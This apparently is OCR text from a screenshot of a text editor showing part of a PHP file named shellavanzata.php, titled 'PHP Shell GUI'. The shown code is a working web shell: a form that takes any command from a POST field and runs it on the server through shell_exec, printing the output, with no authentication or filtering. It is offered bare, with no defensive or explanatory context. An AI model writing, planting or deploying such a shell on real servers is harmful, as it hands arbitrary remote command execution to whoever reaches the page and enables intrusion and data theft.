 ~/Desktop/shellavanzata.php - Mousepad
File Edit Search View Document Help
31 <h2>PHP Shell GUI</h2>
32 <div id="output"></div>
33 <form method="post">
34 <input type="text" name="command" id="input" placeholder="Enter a
command...">
35 <input type="submit" value="Submit" id="submit">
36 </form>
37 <?php
38 if ($_SERVER["REQUEST_METHOD"] == "POST") {
39 $command = $_POST['command'];
40 if ($command) {
41 echo "<h3>Command Output:</h3>";
42 echo "<pre>";
43 echo shell_exec($command);
44 echo "</pre>";
45 } else {
46 echo "<p>Please enter a command.</p>";
47 }
48 }
49 ?>
50 </body>
51 </html>
52